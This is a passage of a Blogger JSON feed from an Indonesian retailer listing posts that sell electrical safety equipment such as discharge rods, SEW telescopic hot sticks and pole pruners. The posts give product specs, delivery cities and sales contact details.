data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvpdAlQw6zgdTJOAtGZvwTzWxUCvXb3ie6i5bE1Ih0ToLJTDCCvZqJSdQdWtMjRF_0aROCHqj1kA06exQy3Ucjnqv9KSHDra2-BQytErRxA6QLp_c9XAcjQEXWoYlJlrlwlJo_8RiL6c99OqLsuoo7muAfb_5FM4p39NpQhs3N5xeK_8nikiDuhXLRzEa-\/s16000\/jual-stick-discharge-rod%20%20-isolasi-2mtr-up-to-70kv.png\" title=\"Jual Stick Discharge Rod Isolasi 2mtr up to 70kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\n1. Telescopic Stick isolasi 2mtr up to 50kv\u003Cbr \/\u003E\n2. Kabel fleksibel 16mm + isolasi transparan 6mtr\u003Cbr \/\u003E\n3. Clamp jepit 1pcs\u003Cbr \/\u003E\n4. Cover bag\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Discharge Rod  Isolasi 2mtr up to 70kv  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-pemangkas-ranting-superhandle-3mtr.html\"\u003EJual Alat Pemangkas Ranting Superhandle 3mtr  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html\"\u003EJual  Alat Deteksi Listrik Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-pole-pruner-manual-forza-3mtr.html\"\u003EJual Pole Pruner Manual Pruner Forza 3mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6490379775244770419\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-discharge-rod-isolasi-2mtr-up-to-70k.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6490379775244770419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6490379775244770419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-discharge-rod-isolasi-2mtr-up-to-70k.html","title":" Jual Stick Discharge Rod Isolasi 2mtr up to 70kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvpdAlQw6zgdTJOAtGZvwTzWxUCvXb3ie6i5bE1Ih0ToLJTDCCvZqJSdQdWtMjRF_0aROCHqj1kA06exQy3Ucjnqv9KSHDra2-BQytErRxA6QLp_c9XAcjQEXWoYlJlrlwlJo_8RiL6c99OqLsuoo7muAfb_5FM4p39NpQhs3N5xeK_8nikiDuhXLRzEa-\/s72-c\/jual-stick-discharge-rod%20%20-isolasi-2mtr-up-to-70kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6082824266692843945"},"published":{"$t":"2025-02-03T00:19:00.000-08:00"},"updated":{"$t":"2025-02-03T00:19:38.431-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Pole Pruner Manual Pruner Forza 3mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Pole Pruner Manual Pruner Forza 3mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5yLa8Prl27by72NjUTrK_HsI2q6jbuuoSPEin6J0cjrsDtI7jZSGCmiLZUBxsmumHj-htU6a4ZbU135x_tOZ-bgju7x2nUcEKkU_hv1a8x-DZlkTplzelYQ7O0udF6_y3jpDr_Tylvao0VxQ8Te_mpV3U6sfq_zoZNhgckHzzhodqMyGfGkO6hCzBwn0\/s300\/jual-pole-pruner-manual-pruner.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pole Pruner Manual Pruner Forza 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5yLa8Prl27by72NjUTrK_HsI2q6jbuuoSPEin6J0cjrsDtI7jZSGCmiLZUBxsmumHj-htU6a4ZbU135x_tOZ-bgju7x2nUcEKkU_hv1a8x-DZlkTplzelYQ7O0udF6_y3jpDr_Tylvao0VxQ8Te_mpV3U6sfq_zoZNhgckHzzhodqMyGfGkO6hCzBwn0\/s16000\/jual-pole-pruner-manual-pruner.png\" title=\"Jual Pole Pruner Manual Pruner Forza 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFORZA Tree Trimming Kit Includes:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFiberglass Sectional Rod Stick 1.5 meter (3 Pcs)\u003Cbr \/\u003E\nPruner Rope\u003Cbr \/\u003E\nPole Saw Head\u003Cbr \/\u003E\nTree Pruner Hook\u003Cbr \/\u003E\nTri-Cut Saw Blade\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHeavy Duty Pruners\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nForza heavy duty side-cut Pruners were designed for the professional arborist.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Pole Pruner Manual Pruner Forza 3mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-pemangkas-ranting-superhandle-3mtr.html\"\u003EJual Alat Pemangkas Ranting Superhandle 3mtr  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html\"\u003EJual  Alat Deteksi Listrik Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6082824266692843945\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-pole-pruner-manual-forza-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6082824266692843945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6082824266692843945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-pole-pruner-manual-forza-3mtr.html","title":"Jual Pole Pruner Manual Pruner Forza 3mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5yLa8Prl27by72NjUTrK_HsI2q6jbuuoSPEin6J0cjrsDtI7jZSGCmiLZUBxsmumHj-htU6a4ZbU135x_tOZ-bgju7x2nUcEKkU_hv1a8x-DZlkTplzelYQ7O0udF6_y3jpDr_Tylvao0VxQ8Te_mpV3U6sfq_zoZNhgckHzzhodqMyGfGkO6hCzBwn0\/s72-c\/jual-pole-pruner-manual-pruner.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-226654449941653394"},"published":{"$t":"2025-02-02T23:59:00.000-08:00"},"updated":{"$t":"2025-02-02T23:59:21.131-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Alat Pemangkas Ranting Superhandle 3mtr "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Pemangkas Ranting Superhandle 3mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEuBaPJ3dPUfyFBOYVpBGzZWKOA1_SIsKvVY_nP61176dQ17hkL00gUYPL68cmZSmK2mvRPMysiG_ppaqESLs0ngn0y2_98q9L-ORqvdY9j3WgGqxwmYJ2oudpu0UF4mh5PBmd1f1VvsPquYiAjUZo-YToOW9wJckteHAAYv4VLXjKLywMAhtq7Mzffv4t\/s300\/jual-alat-pemangkas-ranting-superhandle-3mtr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Pemangkas Ranting Superhandle 3mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEuBaPJ3dPUfyFBOYVpBGzZWKOA1_SIsKvVY_nP61176dQ17hkL00gUYPL68cmZSmK2mvRPMysiG_ppaqESLs0ngn0y2_98q9L-ORqvdY9j3WgGqxwmYJ2oudpu0UF4mh5PBmd1f1VvsPquYiAjUZo-YToOW9wJckteHAAYv4VLXjKLywMAhtq7Mzffv4t\/s16000\/jual-alat-pemangkas-ranting-superhandle-3mtr.png\" title=\"Jual Alat Pemangkas Ranting Superhandle 3mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Pemangkas Ranting Superhandle 3mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-hasegawa-hst-30.html\"\u003EJual High Voltage HASEGAWA HST-30  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html\"\u003EJual  Alat Deteksi Listrik Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/226654449941653394\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-pemangkas-ranting-superhandle-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/226654449941653394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/226654449941653394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-pemangkas-ranting-superhandle-3mtr.html","title":"Jual Alat Pemangkas Ranting Superhandle 3mtr "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEuBaPJ3dPUfyFBOYVpBGzZWKOA1_SIsKvVY_nP61176dQ17hkL00gUYPL68cmZSmK2mvRPMysiG_ppaqESLs0ngn0y2_98q9L-ORqvdY9j3WgGqxwmYJ2oudpu0UF4mh5PBmd1f1VvsPquYiAjUZo-YToOW9wJckteHAAYv4VLXjKLywMAhtq7Mzffv4t\/s72-c\/jual-alat-pemangkas-ranting-superhandle-3mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8088712551343354553"},"published":{"$t":"2025-02-02T22:43:00.000-08:00"},"updated":{"$t":"2025-02-02T22:43:50.878-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick SEW HS-175-9 Panjang 12.09m"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick SEW HS-175-9 Panjang 12.09m  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77qL00xTnbEUXkaM39bAXujLHmWzALdoDtL5-pHnaYc3tSXHjT6oZBJ62jZW1zf9_PerXDdh4SGonDwFJnvKce-hTeaNKbl0WQiUIyvq5K_XIS7PYQ0bZov72XLarRCcZpSLz7Nf3SEzK6_y2C1U_Vw_SiurZhwk6uMKUfh5W2lM-Yldu2ZtV2NI6oxqT\/s300\/jual%20-stick-sew-hs-175-9-panjang-12.09m.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick SEW HS-175-9 Panjang 12.09m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77qL00xTnbEUXkaM39bAXujLHmWzALdoDtL5-pHnaYc3tSXHjT6oZBJ62jZW1zf9_PerXDdh4SGonDwFJnvKce-hTeaNKbl0WQiUIyvq5K_XIS7PYQ0bZov72XLarRCcZpSLz7Nf3SEzK6_y2C1U_Vw_SiurZhwk6uMKUfh5W2lM-Yldu2ZtV2NI6oxqT\/s16000\/jual%20-stick-sew-hs-175-9-panjang-12.09m.png\" title=\"Jual Stick SEW HS-175-9 Panjang 12.09m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDeskripsi Produk Telescopic Hot Stick SEW HS-175-9 (12.09m) :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic Hot Stick SEW HS-175-9 (12.09m)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTriangular-shaped design keeps the sections aligned during extension and retraction.\u003Cbr \/\u003E\nPush button release for stick extension and retraction.\u003Cbr \/\u003E\nTelescopic design allows for easy assembly, storage and transportation.\u003Cbr \/\u003E\nWithstands voltage rating of 100kV from 30cm for 1 minutes.\u003Cbr \/\u003E\nUniversal end fitting accepts a wide variety of standard attachments.\u003Cbr \/\u003E\nHighly visible yellow tip section.\u003Cbr \/\u003E\nEasy-to-replace sections.\u003Cbr \/\u003E\nCarrying bag included.\u003Cbr \/\u003E\nOptional integrated height measurement scale.\u003Cbr \/\u003E\nComplies with IEC 62193 safety standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick SEW HS-175-9 Panjang 12.09m , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hot-stick-hotstick-sew-hs175-7.html\"\u003EJual Hot Stick Hotstick SEW HS175-7 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tongkat-listrik-20kv-sew-hs-175-5.html\"\u003EJual Tongkat Listrik 20kv SEW HS-175-5\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8088712551343354553\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-sew-hs-175-9-panjang-1209m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8088712551343354553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8088712551343354553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-sew-hs-175-9-panjang-1209m.html","title":"Jual Stick SEW HS-175-9 Panjang 12.09m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77qL00xTnbEUXkaM39bAXujLHmWzALdoDtL5-pHnaYc3tSXHjT6oZBJ62jZW1zf9_PerXDdh4SGonDwFJnvKce-hTeaNKbl0WQiUIyvq5K_XIS7PYQ0bZov72XLarRCcZpSLz7Nf3SEzK6_y2C1U_Vw_SiurZhwk6uMKUfh5W2lM-Yldu2ZtV2NI6oxqT\/s72-c\/jual%20-stick-sew-hs-175-9-panjang-12.09m.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3976606353699808615"},"published":{"$t":"2025-02-02T22:37:00.000-08:00"},"updated":{"$t":"2025-02-02T22:37:20.957-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Hot Stick Hotstick SEW HS175-7 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Hot Stick Hotstick SEW HS175-7   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nhO0FpY4zeVXDg9CukNQzDLMsE-4ewOptjxQkDT0zSzDgHbHcoIKYeR6Pbcx7be1z9IyMO9r0PQLU0dDRqloyAw7Ol23HJfVTIowuVa2KedfL_RMJE4aCq0R6X0b56-QQ9gTwQbNw5Y5rEoESGbLARCdULXvDWncYZx-mMIK1bL6Hd-DxgyrVSQ1evTF\/s300\/jual-hot-stick-hot-stick-sew-hs175-7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Hot Stick Hotstick SEW HS175-7\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nhO0FpY4zeVXDg9CukNQzDLMsE-4ewOptjxQkDT0zSzDgHbHcoIKYeR6Pbcx7be1z9IyMO9r0PQLU0dDRqloyAw7Ol23HJfVTIowuVa2KedfL_RMJE4aCq0R6X0b56-QQ9gTwQbNw5Y5rEoESGbLARCdULXvDWncYZx-mMIK1bL6Hd-DxgyrVSQ1evTF\/s16000\/jual-hot-stick-hot-stick-sew-hs175-7.png\" title=\"Jual Hot Stick Hotstick SEW HS175-7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Hot Stick Hotstick SEW HS175-7  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-voltage-detection-sew-hs-175-5.html\"\u003EJual Stick Voltage Detection SEW HS-175-3 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-tongkat-listrik-20kv-sew-hs-175-5.html\"\u003EJual Tongkat Listrik 20kv SEW HS-175-5\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-telescopic-stick-pln-12mtr-ritz-vtt-1-9.html\"\u003EJual Telescopic Stick PLN 12mtr RITZ VTT 1\/9\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3976606353699808615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hot-stick-hotstick-sew-hs175-7.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3976606353699808615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3976606353699808615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-hot-stick-hotstick-sew-hs175-7.html","title":"Jual Hot Stick Hotstick SEW HS175-7 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nhO0FpY4zeVXDg9CukNQzDLMsE-4ewOptjxQkDT0zSzDgHbHcoIKYeR6Pbcx7be1z9IyMO9r0PQLU0dDRqloyAw7Ol23HJfVTIowuVa2KedfL_RMJE4aCq0R6X0b56-QQ9gTwQbNw5Y5rEoESGbLARCdULXvDWncYZx-mMIK1bL6Hd-DxgyrVSQ1evTF\/s72-c\/jual-hot-stick-hot-stick-sew-hs175-7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7712846157463888589"},"published":{"$t":"2025-02-02T22:30:00.000-08:00"},"updated":{"$t":"2025-02-02T22:30:07.793-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Tongkat Listrik 20kv SEW HS-175-5"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Tongkat Listrik 20kv SEW HS-175-5  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 